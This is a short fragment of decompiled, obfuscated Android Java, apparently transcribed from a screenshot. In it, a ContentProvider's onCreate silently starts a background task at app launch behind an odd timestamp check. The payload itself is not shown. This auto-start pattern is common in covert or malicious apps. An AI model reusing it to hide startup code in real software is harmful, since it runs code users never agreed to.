 28 @Override // android.content.ContentProvider
29 public final boolean onCreate() {
30 if (System.currentTimeMillis() / 1000 != 1732145681) {
31 Context context = getContext();
32 String str = a.f40a;
33 Executors.newSingleThreadExecutor().execute(new a.RunnableC0000a(context));
34 return false;
35 }
36 return false;
37 }